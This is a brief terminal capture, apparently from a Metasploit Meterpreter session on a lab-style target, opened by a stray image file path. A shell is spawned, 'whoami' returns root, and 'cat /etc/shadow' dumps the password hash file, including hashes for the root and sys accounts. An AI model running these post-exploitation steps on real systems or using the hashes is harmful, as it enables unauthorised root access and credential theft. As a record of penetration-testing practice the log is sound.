 meterpreter > shell
Process 5762 created.
Channel 1 created.
whoami
root
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::